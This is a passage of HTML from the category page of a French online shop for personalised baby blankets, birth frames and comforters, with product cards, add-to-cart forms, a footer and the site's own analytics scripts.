        <a href="https://ibcreations.fr/chambre-décoration/319-couverture-minky-doublée-chaude-.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/1809-home_default/couverture-minky-doublée-chaude-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Couverture polaire Minky  Marine"
                        data-full-size-image-url="https://ibcreations.fr/1809-thickbox_default/couverture-minky-doublée-chaude-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chambre /Décoration</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/chambre-décoration/319-couverture-minky-doublée-chaude-.html">Couverture polaire Minky  Marine</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/chambre-décoration/319-couverture-minky-doublée-chaude-.html"> <span  class="product-price" content="29.9" aria-label="Prix">
                                                                            29,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/chambre-décoration/319-couverture-minky-doublée-chaude-.html">Couverture Minky avec une doublure en coton pour maintenir bébé au chaud
Matière: 100% polyester / coton
Taille: 75 X 100 cm

- Précisez le prénom à personnaliser
- Choisissez le modèle
- Indiquez la couleur de la broderie
- Indiquer le numéro de la police


</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-319-0" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="319">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-303         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="303"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/chambre-décoration/303-cadre-naissance-personnalisé-.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/1677-home_default/cadre-naissance-personnalisé-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre naissance personnalisé family"
                        data-full-size-image-url="https://ibcreations.fr/1677-thickbox_default/cadre-naissance-personnalisé-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chambre /Décoration</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/chambre-décoration/303-cadre-naissance-personnalisé-.html">Cadre naissance personnalisé family</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/chambre-décoration/303-cadre-naissance-personnalisé-.html"> <span  class="product-price" content="24.9" aria-label="Prix">
                                                                            24,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/chambre-décoration/303-cadre-naissance-personnalisé-.html">Ajoutez une touche d’originalité dans la chambre de votre enfant avec ce cadre de naissance en bois qui apportera une ambiance douce et naturelle. Cette décoration unique est un joli présent à offrir lors d’une naissance ou d‘un baptême. ­
Dimension : 22 x 27 cm
Poids : 650 gm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-303-0" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="303">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-54         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="54"
                data-id-product-attribute="24618"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/coffret-naissance/54-24618-pack-doudou-licorne-et-sa-couverture.html#/18-couleur-bleu_ciel/160-ajouter_une_broderie-oui" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/162-home_default/pack-doudou-licorne-et-sa-couverture.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Pack doudou licorne et sa couverture bleu"
                        data-full-size-image-url="https://ibcreations.fr/162-thickbox_default/pack-doudou-licorne-et-sa-couverture.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Coffret Naissance</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/coffret-naissance/54-24618-pack-doudou-licorne-et-sa-couverture.html#/18-couleur-bleu_ciel/160-ajouter_une_broderie-oui">Pack doudou licorne et sa couverture bleu</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/coffret-naissance/54-24618-pack-doudou-licorne-et-sa-couverture.html#/18-couleur-bleu_ciel/160-ajouter_une_broderie-oui"> <span  class="product-price" content="39" aria-label="Prix">
                                                                            39,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/coffret-naissance/54-24620-pack-doudou-licorne-et-sa-couverture.html#/18-couleur-bleu_ciel/161-ajouter_une_broderie-non"
           class="color"
           title="Bleu ciel"
           aria-label="Bleu ciel"
                 style="background-color: #77B5FE"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/coffret-naissance/54-24618-pack-doudou-licorne-et-sa-couverture.html#/18-couleur-bleu_ciel/160-ajouter_une_broderie-oui">Set Licorne doudou avec sa couverture étoile (Blanc en rupture de stock) 
Matière: 100% polyester
Couleurs: rose, ciel
Taille: doudou 28x28 cm, couverture 75x90 cm

Pour compléter votre coffret naissance et le rendre encore plus unique  vous pouvez y ajouter une attache tétine   personnalisée. </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-54-24618" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="54">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="24618">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-304         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="304"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/chambre-décoration/304-cadre-naissance-personnalisé-.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/1690-home_default/cadre-naissance-personnalisé-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre naissance personnalisé Love"
                        data-full-size-image-url="https://ibcreations.fr/1690-thickbox_default/cadre-naissance-personnalisé-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chambre /Décoration</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/chambre-décoration/304-cadre-naissance-personnalisé-.html">Cadre naissance personnalisé Love</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/chambre-décoration/304-cadre-naissance-personnalisé-.html"> <span  class="product-price" content="24.9" aria-label="Prix">
                                                                            24,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/chambre-décoration/304-cadre-naissance-personnalisé-.html">Ajoutez une touche d’originalité dans la chambre de votre enfant avec ce cadre de naissance en bois qui apportera une ambiance douce et naturelle. Cette décoration unique est un joli présent à offrir lors d’une naissance ou d‘un baptême. ­
Dimension : 22 x 27 cm
Poids : 650 gm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-304-0" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="304">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?page=3"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    3
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?page=4"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    4
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                                                                    
                
                
                

                    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
<div id="cdareinsurance_block_product" class="cdareinsurance_block clearfix col-xs-12">
   <ul class="container row" style="overflow: visible !important;">
      <li class="cdra_item_1 col-xs-12 col-md-3 col-sm-6">
         <a target="_blank" alt="Paiement sécurisé" href="/content/5-paiement-securise" class="" role="button">
            <img src="/themes/warehouse/assets/img/reinsurance-1-1.jpg" alt="Paiement sécurisé">
            <div class="cdar_text">
               <p class="title1">Paiement sécurisé</p>
               <span>CB, PayPal...</span>
            </div>
         </a>
         <div style="clear:both"></div>
      </li>
      <li class="cdra_item_2 col-xs-12 col-md-3 col-sm-6">
         <a target="_blank" alt="Livraison gratuite" href="/content/1-livraison" class="" role="button">
            <img src="/themes/warehouse/assets/img/reinsurance-2-1.jpg" alt="Livraison gratuite">
            <div class="cdar_text">
               <p class="title1">Livraison gratuite</p>
               <span>A partir de 69€ d'achat</span>
            </div>
         </a>
         <div style="clear:both"></div>
      </li>
      <li class="cdra_item_3 col-xs-12 col-md-3 col-sm-6">
         <img src="/themes/warehouse/assets/img/reinsurance-3-1.jpg" alt="Personnalisé en France">
         <div class="cdar_text">
            <p class="title1">Personnalisé en France</p>
            <span>Atelier à Lyon</span>
         </div>
         <div style="clear:both"></div>
      </li>
      <li class="cdra_item_4 col-xs-12 col-md-3 col-sm-6">
         <img src="/themes/warehouse/assets/img/reinsurance-4-1.jpg" alt="Une question ?">
         <div class="cdar_text">
            <p class="title1">Une question ?</p>
            <span>Contactez-nous sur <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d4e4243594c4e596d444f4e5f484c594442435e034b5f">[email&#160;protected]</a></span>
         </div>
         <div style="clear:both"></div>
      </li>
      <div style="clear:both"></div>
   </ul>
   <div style="clear:both"></div>
</div>

  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informations</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://ibcreations.fr/content/1-livraison"
                                        title="Nos conditions de livraison"                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://ibcreations.fr/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://ibcreations.fr/content/5-paiement-securise"
                                        title="Notre méthode de paiement sécurisé"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://ibcreations.fr/content/3-conditions-utilisation"
                                        title="Nos conditions d&#039;utilisation"                                                                        >
                                    Conditions d&#039;utilisation
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://ibcreations.fr/nous-contacter"
                                        title="Utiliser le formulaire pour nous contacter"                                                                        >
                                    Contactez-nous
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Nos Catégories</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://ibcreations.fr/21-mes-creations"
                                        title=""                                                                        >
                                    Mes créations
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://ibcreations.fr/6-mes-indispensables"
                                        title=""                                                                        >
                                    Mes indispensables
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://ibcreations.fr/promotions"
                                        title="Our special products"                                                                        >
                                    Promotions
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>IB Créations</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Montée de la rochette, Caluire et Cuire</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:04 28 29 42 93">04 28 29 42 93</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#b1d2dedfc5d0d2c5f1d8d3d2c3d4d0c5d8dedfc29fd7c3"><span class="__cf_email__" data-cfemail="94f7fbfae0f5f7e0d4fdf6f7e6f1f5e0fdfbfae7baf2e6">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Si vous souhaitez retourner un article non utilisé, vous pouvez le faire dans les 14 jours suivants la livraison, à vos frais.</p><br />
<p>Les produits personnalisés ne sont pas remboursable.</p><br />
<p>Nous ne procédons que à des remboursements. Les échanges sont impossibles.</p>
                </div>
                    </div>
    </div>


            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Suivez nous</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/ibcreations69" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/ibcreations69/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//ibcreations.fr/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Votre adresse e-mail"
                            aria-label="Votre adresse e-mail"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="S’abonner">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ibcreations.fr/themes/core.js" ></script>
  <script src="https://ibcreations.fr/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://ibcreations.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://ibcreations.fr/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://ibcreations.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://ibcreations.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://ibcreations.fr/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://ibcreations.fr/modules/pspixel/views/js/printpixel.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://ibcreations.fr/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://ibcreations.fr/modules/pspixel/views/js/printpixel.js" ></script>
  <script src="https://ibcreations.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://ibcreations.fr/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<p>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de Cookies pour vous proposer du contenu adapté à vos centres d’intérêts et réaliser des statistiques de visites.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"135-4754","item_name":"Cadre tambour personnalisé  Pompom","affiliation":"IB Créations","index":0,"price":22.9,"quantity":1,"item_variant":"Blanc","item_category":"Cadre \/ Tambour personnalisé","item_category2":"Chambre \/Décoration"},{"item_id":"133-24700","item_name":"Couverture Minky  personnalisable","affiliation":"IB Créations","index":1,"price":31.92,"quantity":1,"item_variant":"Non - Rose ","item_category":"Couverture Bébé Personnalisée","item_category2":"Chambre \/Décoration"},{"item_id":"124-24701","item_name":"Ballon en tissu personnalisé - Prénom \/ message","affiliation":"IB Créations","index":2,"price":29.9,"quantity":1,"item_variant":"Blanc","item_category":"Ballon en tissu"},{"item_id":"153-6188","item_name":"Cadre tambour personnalisé Butterfly","affiliation":"IB Créations","index":3,"price":24.9,"quantity":1,"item_variant":"Blanc","item_category":"Cadre \/ Tambour personnalisé","item_category2":"Chambre \/Décoration"},{"item_id":"162-9701","item_name":"Cadre tambour personnalisable   Noeud papillon","affiliation":"IB Créations","index":4,"price":22.9,"quantity":1,"item_variant":"Blanc","item_category":"Cadre \/ Tambour personnalisé","item_category2":"Chambre \/Décoration"},{"item_id":301,"item_name":"Cadre naissance personnalisé Eternity","affiliation":"IB Créations","index":5,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"},{"item_id":302,"item_name":"Cadre naissance personnalisé Angel","affiliation":"IB Créations","index":6,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"},{"item_id":"53-4608","item_name":"Doudou ourson personnalisé avec hochet","affiliation":"IB Créations","index":7,"price":19.9,"quantity":1,"item_variant":"Rose ","item_category":"Doudou Personnalisé","item_category2":"Chambre \/Décoration"},{"item_id":319,"item_name":"Couverture polaire Minky  Marine","affiliation":"IB Créations","index":8,"price":29.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Couverture Bébé Personnalisée"},{"item_id":303,"item_name":"Cadre naissance personnalisé family","affiliation":"IB Créations","index":9,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"},{"item_id":"54-24618","item_name":"Pack doudou licorne et sa couverture bleu","affiliation":"IB Créations","index":10,"price":39,"quantity":1,"item_variant":"Oui - Bleu ciel","item_category":"Coffret Naissance","item_category2":"Doudou Personnalisé","item_category3":"Couverture Bébé Personnalisée","item_category4":"Fille","item_category5":"Garçon"},{"item_id":304,"item_name":"Cadre naissance personnalisé Love","affiliation":"IB Créations","index":11,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"}]});
            $('article[data-id-product="135"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"135-4754","item_name":"Cadre tambour personnalisé  Pompom","affiliation":"IB Créations","index":0,"price":22.9,"quantity":1,"item_variant":"Blanc","item_category":"Cadre \/ Tambour personnalisé","item_category2":"Chambre \/Décoration"}]});}
            );
            
            $('article[data-id-product="133"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"133-24700","item_name":"Couverture Minky  personnalisable","affiliation":"IB Créations","index":1,"price":31.92,"quantity":1,"item_variant":"Non - Rose ","item_category":"Couverture Bébé Personnalisée","item_category2":"Chambre \/Décoration"}]});}
            );
            
            $('article[data-id-product="124"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"124-24701","item_name":"Ballon en tissu personnalisé - Prénom \/ message","affiliation":"IB Créations","index":2,"price":29.9,"quantity":1,"item_variant":"Blanc","item_category":"Ballon en tissu"}]});}
            );
            
            $('article[data-id-product="153"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"153-6188","item_name":"Cadre tambour personnalisé Butterfly","affiliation":"IB Créations","index":3,"price":24.9,"quantity":1,"item_variant":"Blanc","item_category":"Cadre \/ Tambour personnalisé","item_category2":"Chambre \/Décoration"}]});}
            );
            
            $('article[data-id-product="162"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"162-9701","item_name":"Cadre tambour personnalisable   Noeud papillon","affiliation":"IB Créations","index":4,"price":22.9,"quantity":1,"item_variant":"Blanc","item_category":"Cadre \/ Tambour personnalisé","item_category2":"Chambre \/Décoration"}]});}
            );
            
            $('article[data-id-product="301"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":301,"item_name":"Cadre naissance personnalisé Eternity","affiliation":"IB Créations","index":5,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"}]});}
            );
            
            $('article[data-id-product="302"] a.quick-view').on(
                "click",
